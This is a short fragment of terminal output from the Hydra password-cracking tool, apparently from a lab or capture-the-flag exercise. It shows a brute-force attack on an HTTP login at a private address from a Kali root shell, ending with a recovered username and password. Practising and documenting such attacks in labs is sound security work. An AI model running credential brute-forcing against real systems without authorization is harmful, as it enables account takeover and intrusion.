 f 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 14] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-06 0
4:11:24
root@Kali:/#